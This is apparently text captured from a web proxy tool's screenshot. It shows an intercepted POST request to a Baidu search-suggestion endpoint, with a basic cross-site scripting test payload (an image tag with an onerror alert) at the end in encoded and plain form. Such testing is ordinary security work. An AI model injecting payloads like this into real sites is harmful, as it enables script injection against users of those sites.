 Raw Params Headers Hex
POST //su HTTP/1.1
Host: sp0.baidu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
Connection: close
Cookie:
Content-Type: application/x-www-form-urlencoded
Content-Length: 180
wd=&json=1&p=3&sid=1464_21094_29063_28519_28724_28963_28836_28584&req=2&bs=%E5%87%8F%E5%8F%
B7%E8%8B%B1%E6%96%87&csor=0&cb=jQuery1102045763902291913305_1558186160
%3Cimg%20src%3Dx%20onerror%3Dalert%281%29%3E
<img src=x onerror=alert(1)>